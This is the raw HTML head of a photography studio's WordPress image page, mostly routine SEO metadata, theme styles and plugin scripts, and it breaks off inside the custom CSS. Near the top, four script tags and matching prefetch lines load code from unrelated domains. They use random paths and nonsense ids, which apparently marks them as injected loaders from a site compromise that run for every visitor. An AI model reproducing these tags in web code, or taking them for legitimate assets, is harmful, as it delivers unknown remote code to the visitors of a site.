

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erintolephotography.com/cora/cora73/
body_size: 13682
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>cora73 | Erin Tole Photography</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Erin"/>
	<meta name="google-site-verification" content="F-18OwwaGmA1kHeQiOcgFSYzwcGS2qQRuFaKo-YmwPU" />
	<meta name="msvalidate.01" content="B1CB9D23541843C5E5703A74CBB9A953" />
	<link rel="canonical" href="https://erintolephotography.com/cora/cora73/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Erin Tole Photography |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="cora73 | Erin Tole Photography" />
		<meta property="og:url" content="https://erintolephotography.com/cora/cora73/" />
		<meta property="article:published_time" content="2016-12-12T19:56:36+00:00" />
		<meta property="article:modified_time" content="2016-12-12T19:56:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="cora73 | Erin Tole Photography" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/erintolephotography.com\/cora\/cora73\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/erintolephotography.com#listItem","position":1,"name":"Home","item":"https:\/\/erintolephotography.com","nextItem":{"@type":"ListItem","@id":"https:\/\/erintolephotography.com\/cora\/cora73\/#listItem","name":"cora73"}},{"@type":"ListItem","@id":"https:\/\/erintolephotography.com\/cora\/cora73\/#listItem","position":2,"name":"cora73","previousItem":{"@type":"ListItem","@id":"https:\/\/erintolephotography.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/erintolephotography.com\/cora\/cora73\/#itempage","url":"https:\/\/erintolephotography.com\/cora\/cora73\/","name":"cora73 | Erin Tole Photography","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/erintolephotography.com\/#website"},"breadcrumb":{"@id":"https:\/\/erintolephotography.com\/cora\/cora73\/#breadcrumblist"},"author":{"@id":"https:\/\/erintolephotography.com\/author\/erin\/#author"},"creator":{"@id":"https:\/\/erintolephotography.com\/author\/erin\/#author"},"datePublished":"2016-12-12T19:56:36-08:00","dateModified":"2016-12-12T19:56:36-08:00"},{"@type":"Organization","@id":"https:\/\/erintolephotography.com\/#organization","name":"Erin Tole Photography","url":"https:\/\/erintolephotography.com\/"},{"@type":"Person","@id":"https:\/\/erintolephotography.com\/author\/erin\/#author","url":"https:\/\/erintolephotography.com\/author\/erin\/","name":"Erin","image":{"@type":"ImageObject","@id":"https:\/\/erintolephotography.com\/cora\/cora73\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8bb066be1cf5bca70e7a795bb94480b245ab0c3d0c91cdd5c60ac20f03f0c977?s=96&d=blank&r=g","width":96,"height":96,"caption":"Erin"}},{"@type":"WebSite","@id":"https:\/\/erintolephotography.com\/#website","url":"https:\/\/erintolephotography.com\/","name":"Erin Tole Photography","inLanguage":"en-US","publisher":{"@id":"https:\/\/erintolephotography.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.e-junkie.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Erin Tole Photography &raquo; Feed" href="https://erintolephotography.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erin Tole Photography &raquo; Comments Feed" href="https://erintolephotography.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erin Tole Photography &raquo; cora73 Comments Feed" href="https://erintolephotography.com/cora/cora73/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/erintolephotography.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://erintolephotography.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-pro-css' href='https://erintolephotography.com/wp-content/themes/gallery-pro/style.css?ver=1.2' type='text/css' media='all' />
<style id='gallery-pro-inline-css' type='text/css'>

		.entry-content a:not(.button),
		a:hover,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.entry-title a:hover,
		.button.white,
		.woocommerce-MyAccount-navigation li a:hover,
		.woocommerce-MyAccount-navigation li.is-active a {
		  color: #cb9884;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		a.button,
		.button.outline:hover,
		.button.white:hover,
		.pagination a:hover,
		.button.light:hover,
		body.woocommerce-page nav.woocommerce-pagination ul li a,
		body.woocommerce-page nav.woocommerce-pagination ul li span,
		body.woocommerce-page #respond input#submit,
		body.woocommerce-page a.button,
		body.woocommerce-page button.button,
		body.woocommerce-page button.button.alt,
		body.woocommerce-page a.button.alt,
		body.woocommerce-page input.button,
		body.woocommerce-page input.button.alt,
		body.woocommerce-page input.button:disabled,
		body.woocommerce-page input.button:disabled[disabled],
		body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
		body.woocommerce-page #respond input#submit:hover,
		body.woocommerce-page a.button:hover,
		body.woocommerce-page button.button:hover,
		body.woocommerce-page button.button.alt:hover,
		body.woocommerce-page a.button.alt:hover,
		body.woocommerce-page input.button:hover,
		body.woocommerce-page input.button.alt:hover,
		body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
		  background-color: #cb9884;
		}

		::-moz-selection { background-color: #cb9884; }
		::selection { background-color: #cb9884; }

		.button.outline,
		.button.outline:hover,
		body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
		body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
		.pagination li.active a,
		body.woocommerce-page nav.woocommerce-pagination ul li span.current {
		  box-shadow: inset 0 -1px 0 0 #cb9884;
		}

		input:focus,
		select:focus,
		textarea:focus {
		  border-color: #cb9884;
		}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://erintolephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='alp-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Cormorant%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A300%2C300i%2C600%2C600i%2C700%2C700i&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://erintolephotography.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.e-junkie.com/ecom/box.js?wp&amp;ver=1.0.0" id="e-junkieboxfbn-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/fontawesome-all.js?ver=1" id="fa5-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/jquery.fitvids.js?ver=1.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/global.js?ver=1.2" id="bbs-global-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/headhesive.min.js?ver=1.2" id="bbs-headhesive-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/responsive-menu.js?ver=1.2" id="bbs-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://erintolephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://erintolephotography.com/wp-json/wp/v2/media/4581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erintolephotography.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://erintolephotography.com/?p=4581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://erintolephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferintolephotography.com%2Fcora%2Fcora73%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://erintolephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferintolephotography.com%2Fcora%2Fcora73%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://erintolephotography.com/wp-content/plugins/j-shortcodes/css/jay.css" />
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/j-shortcodes/js/jay.js"></script><link rel="stylesheet" type="text/css" href="https://erintolephotography.com/wp-content/plugins/j-shortcodes/galleryview/css/jquery.galleryview-3.0.css" />
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.timers-1.2.js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.galleryview-3.0.min.js"></script><link rel="stylesheet" type="text/css" href="https://erintolephotography.com/wp-content/plugins/j-shortcodes/css/jquery/smoothness/jquery-ui-1.8.9.custom.css" />		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
		<link rel="pingback" href="https://erintolephotography.com/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-808055599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-808055599');
</script>
<a href="https://www.e-junkie.com/ecom/gb.php?c=cart&ejc=2&cl=319170" target="ej_ejc" class="ec_ejc_thkbx" onclick="return EJEJC_lc(this);" style="display:inline-block;float: right; z-index:99999;background: #cb9884 url(https://www.e-junkie.com/ej/images/newviewcart.png) center/90px no-repeat;border: none;padding: 7px 55px;border-radius: 3px;box-shadow: 1px 2px 2px rgba(0,0,0,0.2);cursor: pointer;text-decoration: none;"></a><style type="text/css">.site-title a { background: url(https://erintolephotography.com/wp-content/uploads/2024/12/cropped-erintole.png) no-repeat !important; }</style>
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="NJZOQNGI" defer></script>
<link rel="icon" href="https://erintolephotography.com/wp-content/uploads/2019/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://erintolephotography.com/wp-content/uploads/2019/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://erintolephotography.com/wp-content/uploads/2019/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://erintolephotography.com/wp-content/uploads/2019/07/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* header & nav menu */

h1.entry-title {
	display: none;
}

.genesis-skip-link {
	margin-top: 50px;
}

.title-area {
	margin-top: 0;
}

/* end header & nav menu */

/* buttons, links, etc. */

html {overflow-x:hidden}

body.custom-background {
	background: #fff;
}

::selection {
	background-color: #b2957b;
}

h1, h2, h3, h4, h5, h6, body {
	color: #000;
	text-transform: none !important;
}

a {
	color: #707070;
	transition-duration: 1.5s;
}

a:hover, .genesis-nav-menu a:hover, .genesis-nav-menu .current-menu-item > a {
	color: #cea9a0;
	text-decoration: none;
}

a.more-link, .more-from-category a, .elementor-button, #subbutton, .gform_button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .submit {
	background-color: #cea9a0 !important;
	color: #000 !important;
	border: none !important;
	border-radius: 1px !important;
	text-transform: uppercase;
	font-size: 12.5px !important;
	padding: 12px 24px !important;
}

a.more-link:hover, .more-from-category a:hover, .elementor-button:hover, #subbutton:hover, .gform_button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .submit:hover {
	background-color: #737371 !important;
	color: #fff !important;
	transition-duration: 1.5s;
}

#subbutton, .gform_button, .submit {
	width: 100% !important;
}

input {
	margin-top: 5px;
	margin-bottom: 0 !important;
}

/* end buttons, links, etc. */

/* landing page */

.page-id-5780 .site-header,
.page-id-5780 .footer-widgets, 
.page-id-5780 .site-footer,
.page-id-5780 .ec_ejc_thbx, 
.gilidPanel-opener {
	display: none !important;
	visibility: hidden !important; 
}

.page-id-5780 {
	background: url(https://erintolephotography.com/wp-content/uploads/2019/11/white.jpg) bottom center no-repeat fixed;
	background-size: cover;
	font-family: 'monopoly';
	height: 100% !important;
	overflow: auto !important;
}

.page-id-5780 h1,
.page-id-5780 h2,
.page-id-5780 h3,
.page-id-5780 h4,
.page-id-5780 h5,
.page-id-5780 h6,
.page-id-5780 p,
.page-id-5780,
.page-id-5780 a {
	color: #3b3b3b !important;
	line-height: 1.05;
}

.page-id-5780 a:hover,
.page-id-5780 a:focus {
	color: #d6a996 !important;
	text-decoration: none;
}

.page-id-5780 .site-inner,
.page-id-5780 .type-page {
	padding-bottom: 0;
	margin-bottom: 0;
}

/* end landing page */

/* home */

.layered-image img {
    box-shadow: 25px 25px #cb9884 !important
}
			
/* end home */

/* blog */

.blog {
	text-align: center; 
}

.blog .entry-title-link {
	font-size: 5rem;
}

.sidebar {
	text-align: center;
}

.sidebar h4 {
	font-size: 2rem;
}

.sidebar .widget li:nth-of-type(2n+1), 
.sidebar .widget li:nth-of-type(2n) {
	background: none;
}

.adjacent-entry-pagination {
	Width: 100% !important;
}

.sidebar .entry-title {
	display: none;
}

.blog .entry-time {
	display: none !important;
}

/* end blog */

/* shop */

.product {
	text-align: center;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 { 
 font-size: 2.75em;
}

.woocommerce span.onsale {
	background: #b2957b !important; 
	color: #fff;
}

#frame1 .woocommerce-input-wrapper,
#frame2 .woocommerce-input-wrapper,
#frame3 .woocommerce-input-wrapper {
width: 100%;
}

.amount {
	color: #b2957b;
}

/* end shop */

/* footer */

.site-footer a {
	color: #fff; 
	text-decoration: underline;
}

.site-footer, .footer-widgets, .footer-widgets a, .footer-widgets .widget-title {
	background-color: #323232 !important;
